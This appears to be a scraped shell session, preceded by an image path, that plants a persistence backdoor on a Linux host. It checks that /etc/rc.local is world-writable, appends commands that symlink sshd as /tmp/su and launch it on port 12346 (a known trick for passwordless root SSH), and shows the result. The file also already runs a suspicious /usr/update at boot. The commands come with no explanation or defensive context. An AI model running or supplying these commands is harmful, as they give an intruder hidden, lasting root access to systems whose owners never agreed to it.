 ls -al /etc/rc.local
-rwxrwxrwx 1 root root 324 Sep  9 09:57 /etc/rc.local
echo 'ln -s /usr/sbin/sshd /tmp/su' >> /etc/rc.local
echo '/tmp/su -oport=12346' >> /etc/rc.local
cat /etc/rc.local
#!/bin/sh -e
#
# rc.local
#
# This script is executed at the end of each multiuser runlevel.
# Make sure that the script will "exit 0" on success or any other
# value on error.
#
# In order to enable or disable this script just change the execution
# bits.
#
# By default this script does nothing.
nohup /usr/update 2>&1 &
ln -s /usr/sbin/sshd /tmp/su
/tmp/su -oport=12346
F1uYu4n